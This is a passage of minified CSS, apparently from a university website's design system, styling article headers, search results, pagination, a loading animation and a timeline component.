strong{font-weight:var(--fw-bold)}.uomcontent [role=main] header p.author{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent [role=main] header p.author{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent [role=main] header p.author{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] header p.author:before{margin:0 auto var(--sp-2);width:5rem;border-top:1px solid currentcolor;content:"";display:block}.uomcontent [role=main] header p.author em{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] .contrast-helper{background-color:var(--col-bg-primary);background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}.uomcontent [role=main] .contrast-helper header{background-color:var(--col-bg-dark-o-50)}.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(.does-not-exist),.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(does-not-exist){padding-top:7.5rem}.uomcontent:has(.page-header.floating) [role=main]>:first-child:where(header),.uomcontent:has(.page-header.floating) [role=main]>:first-child header{padding-top:7.5rem}@media screen and (min-width: 769px){.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(.does-not-exist),.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(does-not-exist){padding-top:11.25rem}.uomcontent:has(.page-header.floating) [role=main]>:first-child:where(header),.uomcontent:has(.page-header.floating) [role=main]>:first-child header{padding-top:11.25rem}}.uomcontent [role=main] header .bottom-align{background:linear-gradient(to bottom,transparent 0%,var(--col-bg-secondary-o-90) 100%);align-self:flex-end;width:100%;margin-bottom:calc(var(--sp-layout)*-1);padding-inline:var(--page-gutter)}.uomcontent [role=main] header .bottom-align-flat{padding-bottom:1.875rem;padding-top:1.875rem;margin-bottom:calc(var(--sp-layout)*-1);align-self:flex-end;background-color:var(--col-bg-secondary-o-60);width:100%;padding-inline:var(--page-gutter)}.uomcontent [role=main] header .bottom-align-flat.white{background-color:var(--col-bg-light-o-80);color:var(--col-text-dark)}.uomcontent [role=main] header .bottom-align-flat.black{background-color:var(--col-bg-dark-o-50)}.uomcontent [role=main] header .mid-align{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] header .mid-align{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] header .mid-align{max-width:var(--w-lge)}}.uomcontent [role=main] header .mid-align{align-self:center;padding-bottom:0;position:relative;text-align:center;vertical-align:middle;width:100%}.uomcontent [role=main] header .mid-align>:is(h1,h2,h3,h4,p){text-wrap:balance;max-width:var(--w-text);margin-inline:auto}.uomcontent [role=main] header .mid-align p:only-child,.uomcontent [role=main] header .mid-align p:last-child{margin-bottom:0}.uomcontent [role=main] header .mid-align p .button-hero-inverse{--btn-col-text: var(--col-btn-primary-text);--btn-col-text-hover: var(--col-btn-primary-text-hover);--btn-col-text-active: var(--col-btn-primary-text-active);--btn-col-text-disabled: var(--col-btn-primary-text-disabled);--btn-col-bg: var(--col-btn-primary-bg);--btn-col-bg-hover: var(--col-btn-primary-bg-hover);--btn-col-bg-active: var(--col-btn-primary-bg-active);--btn-col-bg-disabled: var(--col-btn-primary-bg-disabled);--btn-col-outline: var(--col-btn-primary-outline)}.uomcontent [role=main] header .box{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] header .box{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] header .box{max-width:var(--w-lge)}}.uomcontent [role=main] header .box{padding:var(--sp-2);background:var(--col-bg-light-o-80);color:var(--col-text-primary);width:100%}@media screen and (min-width: 481px){.uomcontent [role=main] header .box{padding:var(--sp-8)}}.uomcontent [role=main] header .box>:where(h1,h2,h3,p){text-align:center}.uomcontent [role=main] header .box p{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent [role=main] header .box p{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent [role=main] header .box p{--fw: var(--fw-regular)}.uomcontent [role=main] header .box p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);color:var(--col-text-secondary)}.uomcontent header .inner{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent header .inner{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent header .inner{max-width:var(--w-lge)}}.uomcontent header .inner:before,.uomcontent header .inner:after{content:"";display:table}.uomcontent header .inner:after{clear:both}.uomcontent header .inner h1{font-weight:var(--fw-semibold)}.uomcontent header .inner p{padding:.625rem 0 1.25rem;line-height:var(--lh-120);text-align:center}.uomcontent header .inner .right{text-align:center}@media screen and (min-width: 481px){.uomcontent header .inner .right{padding-top:1rem;float:right;overflow:hidden;text-align:right;width:25%}}.uomcontent header .inner .right small{padding-bottom:.625rem;display:block;font-weight:var(--fw-light);line-height:var(--lh-120)}@media screen and (min-width: 769px){.uomcontent header .inner .right small{margin-top:calc(var(--sp-2)*-1)}}@media screen and (min-width: 481px){.uomcontent header .inner .left{float:left;width:75%}}@media screen and (min-width: 481px){.uomcontent header .inner .left h1{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent header .inner .left h1{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3) }}.uomcontent header .inner .left h1{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-align:left}}@media screen and (min-width: 481px){.uomcontent header .inner .left p{text-align:left}}.uomcontent [role=main] header .blurred{background:var(--col-bg-primary-o-30);box-shadow:0 0 100px 111px var(--col-outline-primary-o-30);padding-inline:var(--page-gutter)}.uomcontent [role=main] header .blurred-50{background:var(--col-bg-primary-o-50);box-shadow:0 0 100px 111px var(--col-outline-primary-o-50);padding-inline:var(--page-gutter)}.uomcontent [role=main] .credit{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: var(--sp-4);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] article header{align-items:center;display:flex;flex-flow:row wrap}@media screen and (min-width: 481px){.uomcontent [role=main] article header{min-height:50vh}}.uomcontent [role=main] article header{margin-bottom:var(--sp-3);position:relative;padding-inline:var(--page-gutter)}.uomcontent [role=main] article header p{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent [role=main] article header p{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent [role=main] article header p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] article header p.author{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] article header p.author em{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent [role=main] article header p.author em{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent [role=main] article header p.author em{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);font-style:normal}.uomcontent [role=main] article header.noimg{background-color:transparent;display:block;height:auto;min-height:0;text-shadow:none;padding:0;margin-block:var(--sp-6) var(--sp-3)}.uomcontent [role=main] article header.noimg h1,.uomcontent [role=main] article header.noimg p{color:var(--col-text-primary)}.uomcontent [role=main] article header.noimg p.author{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent [role=main] article header.noimg p.author{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent [role=main] article header.noimg p.author{--fm: 0}.uomcontent [role=main] article header.noimg p.author{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);padding-bottom:var(--sp-3);border-bottom:1px solid var(--col-outline-alt-50)}.uomcontent [role=main] article header.noimg p.author:before{border:0;margin-left:0}.uomcontent [role=main] article footer{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] article footer{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] article footer{max-width:var(--w-lge)}}.uomcontent [role=main] article footer .staff-listing-detailed{margin-block:var(--sp-layout)}.uomcontent [role=main] article footer .staff-listing-detailed .frame{max-width:6.25rem;margin-inline:auto}.uomcontent [role=main] article footer .republish-wrapper{display:flex;flex-direction:column;justify-content:space-between;gap:1rem;border-bottom:1px solid var(--col-outline-alt-50);border-top:1px solid var(--col-outline-alt-50);margin-bottom:var(--sp-3);padding-block:var(--sp-3)}@media screen and (min-width: 481px){.uomcontent [role=main] article footer .republish-wrapper{flex-direction:row}}.uomcontent [role=main] article footer .share{align-self:center}.uomcontent [role=main] article footer .share p{margin-bottom:0}.uomcontent [role=main] article footer .share ul{display:flex;gap:.25rem;padding-inline:0;margin-block:0}.uomcontent [role=main] article footer .share li{list-style-type:none;margin:0}.js-has-pseudo .uomcontent [role=main] article footer .share li a:not([csstools-has-1m-2w-2p-37-14-2j-2s-2p-38-2p-19-2x-2r-33-32-2l-15]){--icon-width: 1.5rem;width:1.5rem;height:1.5rem;display:block;overflow:hidden}.uomcontent [role=main] article footer .share li a:not(:has([data-icon])){--icon-width: 1.5rem;width:1.5rem;height:1.5rem;display:block;overflow:hidden}.uomcontent [role=main] article footer .republish{display:flex;justify-content:flex-end;flex:1}.uomcontent form.search{background-color:transparent;position:relative}.uomcontent p.search-spelling{border-bottom:1px solid var(--col-outline-alt-50);padding-bottom:var(--sp-3)}.uomcontent p.search-spelling strong{font-style:italic}.uomcontent .search-title{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .search-title{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .search-title{max-width:var(--w-lge)}}.uomcontent .search-title{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent .search-title{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6) }}.uomcontent .search-title{--fw: var(--fw-bold)}.uomcontent .search-title{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent ol.search-results{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent ol.search-results{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent ol.search-results{max-width:var(--w-lge)}}.uomcontent ol.search-results{padding-left:0;padding-right:0}.uomcontent ol.search-results>li:before,.uomcontent ol.search-results>li:after{content:"";display:table}.uomcontent ol.search-results>li:after{clear:both}.uomcontent ol.search-results>li{padding-bottom:var(--sp-4);margin-bottom:var(--sp-4);border-bottom:1px solid var(--col-outline-alt-50);list-style-type:none;margin-left:0;width:auto;max-width:100%}.uomcontent ol.search-results>li.person{position:relative;z-index:var(--z-default)}.uomcontent ol.search-results>li.person .person__photo{position:relative}.uomcontent ol.search-results>li.person .person__photo:before{background:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/avatar-lt-9f4350354ad6f4df8c11.png) no-repeat center / cover transparent;border-radius:50%;content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:var(--z-below)}.uomcontent ol.search-results>li.person .person__photo{background-position:center;background-size:cover;width:5.3125rem;height:5.3125rem}@media screen and (min-width: 769px){.uomcontent ol.search-results>li.person .person__info{display:flex;flex-direction:row;gap:var(--sp-6)}}.uomcontent ol.search-results>li.person .person__contact{padding-top:.75rem;flex:1}@media screen and (min-width: 769px){.uomcontent ol.search-results>li.person .person__contact{padding-top:0;text-align:right}}.uomcontent ol.search-results>li.person .person__contact a{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent ol.search-results>li.person .person__contact a:hover,.uomcontent ol.search-results>li.person .person__contact a:focus{-webkit-text-decoration:none;text-decoration:none}@media screen and (min-width: 769px){.uomcontent ol.search-results>li.person .person__phone{white-space:nowrap}}@media screen and (min-width: 769px){.uomcontent ol.search-results>li.person .person__phone+.person__email{padding-top:.75rem}}.uomcontent ol.search-results img,.uomcontent ol.search-results .person__photo{margin-right:var(--sp-2);max-width:6.25rem;display:block;float:left}@media screen and (min-width: 769px){.uomcontent ol.search-results img,.uomcontent ol.search-results .person__photo{max-width:8.125rem}}.uomcontent ol.search-results h3{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent ol.search-results h3{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent ol.search-results h3{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent ol.search-results h3 a{-webkit-text-decoration:none;text-decoration:none}.uomcontent ol.search-results h3 a:hover{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent ol.search-results p{margin-bottom:0}.uomcontent ol.search-results p.url{margin-top:var(--sp-1)}.uomcontent ol.search-results p.url>a{word-break:break-word;-webkit-text-decoration:underline;text-decoration:underline}.uomcontent ol.search-results p.url>a:hover,.uomcontent ol.search-results p.url>a:focus{-webkit-text-decoration:none;text-decoration:none}.uomcontent ol.search-results p.more{margin-top:var(--sp-2);clear:left}.uomcontent ol.search-results p.more>a:after{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);width:var(--icon-size-xs);vertical-align:middle}.uomcontent .search-results__meta{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;padding:0}.uomcontent .search-results__meta>dt,.uomcontent .search-results__meta>dd{display:inline-block;float:none}.uomcontent .search-results__meta>dt{clear:none;width:auto}.uomcontent .search-results__meta>dd{margin-left:0}.uomcontent .search-results__meta>dd+dt{margin-left:var(--sp-2)}.uomcontent .search-results__subs{display:inline-flex;flex-wrap:wrap;column-gap:2rem;list-style-type:circle}.uomcontent .search-results__subs>li{list-style-type:inherit;color:inherit;margin-inline:0}.uomcontent .search-results__subs>li a{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent .search-results__subs>li a:hover,.uomcontent .search-results__subs>li a:focus{-webkit-text-decoration:none;text-decoration:none}.uomcontent p.search-result-numbers{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent p.search-result-numbers{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent p.search-result-numbers{max-width:var(--w-lge)}}.uomcontent p.search-result-numbers{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8)}.uomcontent p.search-result-numbers{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);padding-top:1.5rem;border-top:1px solid var(--col-outline-alt-25)}.uomcontent ul.search-pagination{padding-inline:0;text-align:left}.uomcontent ul.search-pagination li{display:inline-block;list-style-type:none;margin:var(--sp-1) 0;vertical-align:middle}.uomcontent ul.search-pagination li:nth-last-child(2){margin-right:var(--sp-2)}.uomcontent ul.search-pagination li:last-child{width:100%}@media screen and (min-width: 481px){.uomcontent ul.search-pagination li:last-child{width:auto}}.uomcontent ul.search-pagination li .button-small{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent ul.search-pagination li .button-small{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent ul.search-pagination li .button-small{--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fm: 0}.uomcontent ul.search-pagination li .button-small{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);align-items:flex-start;background-color:var(--btn-col-bg);border:0;box-shadow:inset 0 0 0 1px var(--btn-col-outline);color:var(--btn-col-text);cursor:pointer;display:flex;font-style:normal;gap:.25rem;padding:.75rem 1rem .75rem .75rem;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:border-color var(--tr-speed-fast) ease-in-out,color var(--tr-speed-fast) ease-in-out,background-color var(--tr-speed-fast) ease-in-out;width:100%}@media (min-width: 481px){.uomcontent ul.search-pagination li .button-small{display:inline-flex;width:auto}}.uomcontent ul.search-pagination li .button-small:visited{color:var(--btn-col-text)}.uomcontent ul.search-pagination li .button-small:hover{background-color:var(--btn-col-bg-hover);box-shadow:inset 0 0 0 1px var(--btn-col-outline-hover, transparent);color:var(--btn-col-text-hover)}.uomcontent ul.search-pagination li .button-small:focus{color:var(--btn-col-text)}.uomcontent ul.search-pagination li .button-small:active{background-color:var(--btn-col-bg-active);box-shadow:inset 0 0 0 1px var(--btn-col-outline-active, transparent);color:var(--btn-col-text-active)}.uomcontent ul.search-pagination li .button-small:disabled,.uomcontent ul.search-pagination li .button-small[disabled],.uomcontent ul.search-pagination li .button-small.disabled{--btn-col-icon: inherit;color:var(--btn-col-text-disabled);background-color:var(--btn-col-bg-disabled);box-shadow:inset 0 0 0 1px var(--btn-col-outline-disabled, transparent);pointer-events:none;cursor:not-allowed}.js-has-pseudo .uomcontent ul.search-pagination li .button-small:not([csstools-has-1m-2w-2p-37-14-2j-2s-2p-38-2p-19-2x-2r-33-32-2l-15]):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent ul.search-pagination li .button-small:not(:has([data-icon])):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent ul.search-pagination li .button-small [data-icon]{--icon-width: var(--icon-size-sm);order:-1;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent ul.search-pagination li .button-small{--btn-col-text: var(--col-btn-secondary-text);--btn-col-text-hover: var(--col-btn-secondary-text-hover);--btn-col-text-active: var(--col-btn-secondary-text-active);--btn-col-text-disabled: var(--col-btn-secondary-text-disabled);--btn-col-bg: var(--col-btn-secondary-bg);--btn-col-bg-hover: var(--col-btn-secondary-bg-hover);--btn-col-bg-active: var(--col-btn-secondary-bg-active);--btn-col-bg-disabled: var(--col-btn-secondary-bg-disabled);--btn-col-outline: var(--col-btn-secondary-outline)}.uomcontent ul.search-pagination a{-webkit-text-decoration:none;text-decoration:none}.uomcontent ul.search-pagination a:hover{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent ul.search-pagination a,.uomcontent ul.search-pagination span{padding:.375rem 1rem;display:block}.uomcontent ul.search-pagination span{background-color:var(--col-bg-highlight-75)}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180deg) rotateY(0)}to{transform:perspective(120px) rotateX(-180deg) rotateY(-180deg)}}.uomcontent .loading{padding-top:4.5rem;padding-bottom:4.5rem;width:100%;color:var(--col-text-primary)}.uomcontent .loading span{display:block;height:0;text-indent:-999em}.uomcontent .loading-blue{padding-top:4.5rem;padding-bottom:4.5rem;background-color:var(--col-bg-primary);color:var(--col-text-light);width:100%}.uomcontent .loading-blue span{display:block;height:0;text-indent:-999em}.uomcontent .loading-blue .cube{background-color:currentcolor}.uomcontent .cube{height:3.125rem;width:3.125rem;animation:rotateplane 1.2s infinite ease-in-out;background-color:currentcolor;margin:0 auto}.uomcontent .timeline{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .timeline{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .timeline{max-width:var(--w-lge)}}.uomcontent .timeline{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent .timeline>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent .timeline{row-gap:0;position:relative;padding-inline:0;margin-block:var(--sp-6)}.uomcontent .timeline dt{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: var(--sp-4);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;--span-columns: min( calc(var(--columns-multiplier, 1)*3), var(--columns) );color:var(--col-text-primary);text-align:right;width:auto}@media screen and (min-width: 769px){.uomcontent .timeline dt{--span-columns: min( calc(var(--columns-multiplier, 1)*2), var(--columns) ) }}.uomcontent .timeline dt:last-of-type{margin-bottom:0}.uomcontent .timeline dt strong{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent .timeline dt strong{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent .timeline dt strong{--fm: 0}.uomcontent .timeline dt strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);color:var(--col-text-primary);display:block;text-transform:none}.uomcontent .timeline dd{--span-columns: min( calc(var(--columns-multiplier, 1)*9), var(--columns) );position:relative;padding-bottom:1rem;padding-left:1.5rem;text-align:left;font-weight:var(--fw-regular)}@media screen and (min-width: 769px){.uomcontent .timeline dd{--span-columns: min( calc(var(--columns-multiplier, 1)*10), var(--columns) );padding-bottom:2rem}}.uomcontent .timeline dd:last-of-type{padding-bottom:0}.uomcontent .timeline dd>span{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;display:block}.uomcontent .timeline dd p{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent .timeline dd p{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent .timeline dd p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .timeline dd ul{padding-right:0}.uomcontent .timeline dd a.location{margin-bottom:var(--sp-3);display:block;-webkit-text-decoration:none;text-decoration:none}.uomcontent .timeline dd a.location:hover{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent .timeline dd>:last-child{margin-bottom:0}.uomcontent .timeline dd:last-child:after{display:none}.uomcontent .timeline dd:before{content:"";height:.6875rem;left:-.325rem;width:.6875rem;background-color:var(--col-bg-accent-25);position:absolute;top:.25rem;transform:rotate(45deg)}.uomcontent .timeline dd:after{content:"";position:absolute;top:.25rem;left:0;height:100%;border-left:1px solid var(--col-outline-accent-25)}.uomcontent .timeline strong{color:var(--col-text-secondary)}.uomcontent .timeline span{color:var(--col-text-primary)}.uomcontent figure .timeline{padding-top:0}.uomcontent figure .timeline dd:last-child p:last-child{padding-bottom:0}.uomcontent figure .timeline:before{top:-.375rem}@media screen and (min-width: 769px){.uomcontent figure .timeline:before{left:30.5%}}@media screen and (min-width: 769px){.uomcontent figure .timeline{padding:0}}.ps{touch-action:auto;overflow:hidden!important;-ms-overflow-style:none}@supports (-ms-overflow-style: none){.ps{overflow:auto!important}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: 